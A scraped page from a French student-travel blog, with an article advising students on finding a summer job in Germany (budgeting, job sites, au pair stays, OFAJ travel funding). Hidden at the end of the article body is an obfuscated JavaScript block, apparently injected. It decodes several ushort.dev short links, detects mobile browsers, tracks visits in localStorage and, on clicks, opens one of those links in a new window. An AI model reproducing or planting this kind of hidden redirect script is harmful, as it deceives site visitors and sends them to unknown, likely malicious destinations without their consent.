content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.etudiant-voyageur.fr/trouver-job-dete-allemagne/" itemprop="item"><span itemprop="name">Comment trouver un job d’été étudiant en Allemagne ?</span></a><meta itemprop="position" content="4" /></li></ul></div><h1 class="entry-title penci-entry-title">Comment trouver un job d’été étudiant en Allemagne ?</h1>
							<div class="entry-meta penci-entry-meta">
								<span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time><time class="updated" datetime="2019-01-09T13:28:20+02:00">9 janvier 2019</time></span>							</div><!-- .entry-meta -->
						</div>
					</div>
				</div>
						<div class="penci-content-post noloaddisqus" data-url="https://www.etudiant-voyageur.fr/trouver-job-dete-allemagne/" data-id="3509" data-title="">
				<article id="post-3509" class="penci-single-artcontent post-3509 post type-post status-publish format-standard has-post-thumbnail hentry category-emploi-europe penci-post-item">
					
					<div class="penci-entry-content entry-content">
	<div class="bialty-container">
<div class="kk-star-ratings
     kksr-valign-top     kksr-align-left    " data-payload='{"align":"left","id":"3509","slug":"default","valign":"top","reference":"auto","count":"1","readonly":"","score":"5","best":"5","gap":"5","greet":"Rate this post","legend":"5\/5 - (1 vote)","size":"24","width":"142.5","_legend":"{score}\/{best} - ({count} {votes})"}'>
    
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 142.5px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    
<div class="kksr-legend">
            5/5 - (1 vote)    </div>
</div>
<p>Cette ann&eacute;e, tu aimerais profiter de tes vacances d&rsquo;&eacute;t&eacute; autrement, et partir &agrave; l&rsquo;&eacute;tranger pour d&eacute;couvrir un autre univers. Attach&eacute; &agrave; la langue allemande depuis des ann&eacute;es, tu souhaiterais pouvoir <strong>passer &agrave; une &eacute;tape sup&eacute;rieure</strong> et pouvoir enfin la parler couramment. Si tu te d&eacute;brouilles d&eacute;j&agrave; bien en allemand, alors sache qu&rsquo;il est possible pour toi de trouver un job d&rsquo;&eacute;t&eacute; &eacute;tudiant en Allemagne. Gr&acirc;ce &agrave; cela, tu pourras &agrave; la fois gagner un peu d&rsquo;argent en travaillant, tout en &eacute;tant en pleine immersion linguistique.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Sommaire</p><ul class="toc_list"><li><a href="#Pourquoi-partir-dans-la-reacutegion-germaniquenbsp"><span class="toc_number toc_depth_1">1</span> Pourquoi partir dans la r&eacute;gion germanique&nbsp;?</a></li><li><a href="#Quel-budget-pour-partirnbsp"><span class="toc_number toc_depth_1">2</span> Quel budget pour partir&nbsp;?</a></li><li><a href="#Comment-trouver-un-travailnbsp"><span class="toc_number toc_depth_1">3</span> Comment trouver un travail&nbsp;?</a></li><li><a href="#Bon-agrave-savoir"><span class="toc_number toc_depth_1">4</span> Bon &agrave; savoir</a></li></ul></div>
<h2><span id="Pourquoi-partir-dans-la-reacutegion-germaniquenbsp">Pourquoi partir dans la r&eacute;gion germanique&nbsp;?</span></h2>
<p>En tant que jeune &eacute;tudiant ou jeune dipl&ocirc;m&eacute;, il est tout &agrave; fait normal que tu veuilles profiter de ta jeunesse et de ta sant&eacute; pour partir dans un autre pays. C&rsquo;est pourquoi le fait de te rendre en Allemagne sera une bonne occasion pour toi. Effectivement, tu pourras effectuer un petit travail sur le sol allemand, mais pas que.</p>
<p>Comme nous te l&rsquo;avons dit plus haut, cela te permettra &eacute;galement de<strong> renforcer tes acquis au niveau de la langue</strong>. De plus, tu pourras prendre un peu de temps pour faire quelques visites, te balader, et de ce fait, conna&icirc;tre une autre culture.</p>
<h2><span id="Quel-budget-pour-partirnbsp">Quel budget pour partir&nbsp;?</span></h2>
<p>Avant de t&rsquo;engager et partir en Allemagne, il faudra que tu penses &agrave; deux choses qui te seront n&eacute;cessaires. Tout d&rsquo;abord, l&rsquo;aspect financier. M&ecirc;me si tu vas gagner de l&rsquo;argent une fois sur place (ce qui est un des objectifs de ton d&eacute;part), nous te conseillons t&rsquo;<strong>&eacute;tablir une liste budg&eacute;taire</strong> pour conna&icirc;tre le montant moyen des d&eacute;penses qui t&rsquo;attendront.</p>
<p>Parmi elles, tu devras notamment prendre en compte le prix de tes billets de train ou d&rsquo;avion aller-retour pour ton voyage, les frais de logement une fois sur place (h&ocirc;tel, appartement), la nourriture etc.</p>
<p>Pour te faire un petit aper&ccedil;u du co&ucirc;t de la vie en Allemagne, des sites tels que <a href="https://www.lecoutdelexpat.com/index.php" target="_blank" rel="noopener">lecoutdelexpat.com</a>,&nbsp;te permettent d&rsquo;avoir un comparatif d&eacute;taill&eacute; des&nbsp;prix par ville, pour toutes sortes&nbsp;de choses : logement, restaurants, transport, sant&eacute;, bars/pubs et bien d&rsquo;autres&hellip;</p>
<h2><span id="Comment-trouver-un-travailnbsp">Comment trouver un travail&nbsp;?</span></h2>
<p>Deuxi&egrave;mement, et c&rsquo;est ici la chose la plus importante, tu devras utiliser diff&eacute;rents moyens pour trouver un job d&rsquo;&eacute;t&eacute; &eacute;tudiant en Allemagne. Parmi les solutions qui s&rsquo;offrent &agrave; toi, il y a par exemple les <strong>portails d&rsquo;emploi sur internet</strong>. Sp&eacute;cialement d&eacute;di&eacute;s &agrave; l&rsquo;emploi, ils te permettront de parcourir des milliers de jobs et d&rsquo;emplois dans le pays.</p>
<p>&Agrave; titre d&rsquo;illustration, tu peux tester le site franco-allemand de <a href="https://www.connexion-emploi.com/">connexion-emploi</a> , sur lequel tu pourras naviguer en fran&ccedil;ais. En allemand, tu pourras retrouver le site de <a href="https://www.jobber.de/">jobber</a>, sur lequel tu pourras aussi rechercher des petits jobs, en temps partiel.</p>
<p>Si tu souhaites quelque chose de diff&eacute;rent, tout en &eacute;tant r&eacute;mun&eacute;r&eacute;, tu peux aussi opter pour un <a href="https://www.etudiant-voyageur.fr/lexperience-deva-comme-fille-au-pair-en-allemagne/" target="_blank" rel="noopener">s&eacute;jour au pair en Allemagne</a>, en choisissant une famille qui r&eacute;pondra &agrave; tes besoins et avec laquelle tu t&rsquo;entendras bien. Tu seras alors principalement charg&eacute; de la garde d&rsquo;enfants et d&rsquo;aider la famille &agrave; certaines des t&acirc;ches m&eacute;nag&egrave;res. L&rsquo;avantage de choisir cette option, c&rsquo;est que tu pourras <strong>profiter de ton temps libre</strong> pour faire quelques visites, et profiter de ton argent de poche pour en apprendre plus sur la culture du pays lors de tes visites.</p>
<h2><span id="Bon-agrave-savoir">Bon &agrave; savoir</span></h2>
<p>Quoi qu&rsquo;il en soit, ton CV ainsi que ta lettre de motivation seront un grand atout, m&ecirc;me pour un petit job. Il faudra que tu sois convaincant, et que tu donnes envie aux recruteurs de t&rsquo;employer dans leur soci&eacute;t&eacute;. Pour cela, tes documents devront &ecirc;tre<strong> traduits en allemand</strong>. De plus, il est inutile de mentir sur des comp&eacute;tences que tu ne poss&egrave;des pas, puisque cela finira par se voir et l&rsquo;employeur aura une mauvaise opinion de toi.</p>
<p>Si tu as quelques probl&egrave;mes financier pour partir en voyage, un organisme pourra peut-&ecirc;tre t&rsquo;aider&nbsp;: il s&rsquo;agit de l&rsquo;<a href="https://www.ofaj.org/" target="_blank" rel="noopener">OFAJ </a>(Office Franco Allemand pour la Jeunesse). En ayant recours &agrave; l&rsquo;OFAJ, celui-ci pourra &eacute;ventuellement payer ton d&eacute;placement au cas o&ugrave; ta ville de d&eacute;part (en France) est jumel&eacute;e avec la ville allemande dans laquelle tu travailleras.<br>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x4f\x78\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x65\x51\x4f\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x41\x4e\x58\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x5a\x79\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x64\x5a\x67\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x77\x6e\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x6b\x79\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x57\x44\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x43\x4f\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x62\x45\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<span class="cp-load-after-post"></span></div>
<div class="penci-google-adsense penci_single_ad_after_content"><a href="https://www.etudiant-voyageur.fr/telecharge-nos-guides-pour-partir-a-letranger/"><img src="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/12/banniere-guide.jpg" alt="bannière générale pour télécharger les guides"></a></div></div><!-- .entry-content -->					<footer class="penci-entry-footer">
						<span class="penci-social-buttons penci-social-share-footer"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Ftrouver-job-dete-allemagne%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Comment%20trouver%20un%20job%20d’été%20étudiant%20en%20Allemagne ?%20-%20https://www.etudiant-voyageur.fr/trouver-job-dete-allemagne/"><i class="fa fa-twitter"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Ftrouver-job-dete-allemagne%2F&#038;title=Comment%20trouver%20un%20job%20d%E2%80%99%C3%A9t%C3%A9%20%C3%A9tudiant%20en%20Allemagne%C2%A0%3F"><i class="fa fa-linkedin"></i></a><a class="penci-social-item whatsapp" rel="noopener" data-text="Comment trouver un job d’été étudiant en Allemagne ?" data-link="https://www.etudiant-voyageur.fr/trouver-job-dete-allemagne/" href="#"><i class="fa fa-whatsapp"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=Comment%20trouver%20un%20job%20d’été%20étudiant%20en%20Allemagne ?&#038;BODY=https://www.etudiant-voyageur.fr/trouver-job-dete-allemagne/"><i class="fa fa-envelope"></i></a></span>					</footer><!-- .entry-footer -->
				</article>
				<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Articles en relation</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-3141 post type-post status-publish format-standard has-post-thumbnail hentry category-emploi-europe penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-disable-lazy"  style="background-image: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2016/08/partir-en-italie-480x320.jpg);" href="https://www.etudiant-voyageur.fr/trouver-job-dete-en-italie/"></a><h4 class="entry-title"><a href="https://www.etudiant-voyageur.fr/trouver-job-dete-en-italie/">Comment trouver un job d’été en Italie ?</a></h4><div class="penci-schema-markup"><time class="entry-date published" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time><time class="updated" datetime="2021-11-29T11:46:04+02:00">29 novembre 2021</time></div></div><div  class="item-related penci-imgtype-landscape post-8142 post type-post status-publish format-standard has-post-thumbnail hentry category-emploi-europe penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-disable-lazy"  style="background-image: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2018/10/alternance-en-europe-apprenti-480x320.jpg);" href="https://www.etudiant-voyageur.fr/alternance-en-europe-guide-du-routard/"></a><h4 class="entry-title"><a href="https://www.etudiant-voyageur.fr/alternance-en-europe-guide-du-routard/">Le Guide du routard lance un manuel sur l&rsquo;alternance en Europe</a></h4><div class="penci-schema-markup"><time class="entry-date published" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time><time class="updated" datetime="2019-01-09T13:28:10+02:00">9 janvier 2019</time></div></div><div  class="item-related penci-imgtype-landscape post-5157 post type-post status-publish format-standard has-post-thumbnail hentry category-emploi-europe penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-disable-lazy"  style="background-image: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2015/12/sejour-linguistique-en-allemagne-480x320.jpeg);" href="https://www.etudiant-voyageur.fr/dois-absolument-partir-travailler-allemagne/"></a><h4 class="entry-title"><a href="https://www.etudiant-voyageur.fr/dois-absolument-partir-travailler-allemagne/">Les avantages à partir travailler en Allemagne</a></h4><div class="penci-schema-markup"><time class="entry-date published" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time><time class="updated" datetime="2019-01-09T13:28:20+02:00">9 janvier 2019</time></div></div></div></div>			</div>
						</div>
		</div>
				
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="toc-widget-2" class="widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left toc_widget"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Sommaire</span></h4></div><ul class="toc_widget_list no_bullets"><li><a href="#Pourquoi-partir-dans-la-region-germanique"><span class="toc_number toc_depth_1">1</span> Pourquoi partir dans la région germanique ?</a></li><li><a href="#Quel-budget-pour-partir"><span class="toc_number toc_depth_1">2</span> Quel budget pour partir ?</a></li><li><a href="#Comment-trouver-un-travail"><span class="toc_number toc_depth_1">3</span> Comment trouver un travail ?</a></li><li><a href="#Bon-a-savoir"><span class="toc_number toc_depth_1">4</span> Bon à savoir</a></li></ul></div><div id="listcategorypostswidget-2" class="widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_listcategorypostswidget"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span><a href="https://www.etudiant-voyageur.fr/emplois/emploi-europe/">🇪🇺 Emploi en Europe</a></span></h4></div><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-2"><li><a href="https://www.etudiant-voyageur.fr/etre-en-teletravail-quand-on-est-en-stage-est-ce-possible-obligations-legales-et-avis/">Être en télétravail quand on est en stage : est-ce possible ? Obligations légales et avis</a></li><li><a href="https://www.etudiant-voyageur.fr/trouver-job-dete-en-italie/">Comment trouver un job d’été en Italie ?</a></li><li class="current"><a href="https://www.etudiant-voyageur.fr/trouver-job-dete-allemagne/">Comment trouver un job d’été étudiant en Allemagne ?</a></li><li><a href="https://www.etudiant-voyageur.fr/dois-absolument-partir-travailler-allemagne/">Les avantages à partir travailler en Allemagne</a></li><li><a href="https://www.etudiant-voyageur.fr/alternance-en-europe-guide-du-routard/">Le Guide du routard lance un manuel sur l&rsquo;alternance en Europe</a></li><li><a href="https://www.etudiant-voyageur.fr/comment-partir-travailler-en-italie/">Comment partir travailler en Italie ?</a></li></ul><a href="https://www.etudiant-voyageur.fr/emplois/emploi-europe/"> </a></div><div id="penci_custom_html-6" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Vous partez en stage aux USA ?</span></h4></div><div class="textwidget custom-html-widget"><a href="https://www.visa-j1.fr/?utm_source=ev&utm_medium=referral&utm_campaign=image_sidebar_ev_2022" target="_blank"><img src="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/bannière-visa.jpg" border="0"></a></div></div>	<div id="penci-social-counter--20558" class="penci-block-vc penci-social-counter penci-social-counter--style-1 widget penci-block-vc penci-widget-sidebar style-title-12 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Suivez-nous</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/EtudiantVoyageur" target="_blank" rel="noopener"><i class="fa fa-facebook"></i><span class="penci-social__name">Facebook</span><span class="penci-social__button"><i class="fa fa-thumbs-o-up"></i>Like</span></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/EtudiantVoyagR" target="_blank" rel="noopener"><i class="fa fa-twitter"></i><span class="penci-social__name">Twitter</span><span class="penci-social__button"><i class="fa fa-user-plus"></i>Suivre</span></a></div></div>		</div>
	</div>
	</div>
</aside><!-- #secondary -->
	</div>

</div>

		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for L&#039;Etudiant Voyageur"/>
		<meta itemprop="description" content="Conseils &amp; astuces sur les études à l&#039;étranger, stages à l&#039;étranger, séjours linguistiques, au pair, bénévolat, jobs à l&#039;étranger et bien plus encore !"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="L&#039;Etudiant Voyageur"/>
								<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-1170">
							<div class="footer__logo">
					<a href="https://www.etudiant-voyageur.fr/" rel="home"><img  src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev.jpg" alt="logo "/></a>				</div>
											</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-1170 penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				@Copyright 2009-2023 | Tous droits réservés | <a href="https://www.etudiant-voyageur.fr/mentions-legales/" rel="nofollow">Mentions légales</a> | <a href="https://www.etudiant-voyageur.fr/politique-de-confidentialite/" rel="nofollow">Politique de confidentialité</a> | <a href="http://www.groupe-adiona.com" rel="nofollow">Groupe Adiona</a>			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://www.etudiant-voyageur.fr/" class="custom-logo-link" rel="home"><img width="130" height="42" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg" class="custom-logo" alt="L&#039;Etudiant Voyageur" loading="lazy" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/EtudiantVoyageur" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/EtudiantVoyagR" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9017"><a href="https://www.etudiant-voyageur.fr/etudes/">🎓 Etudes</a></li>
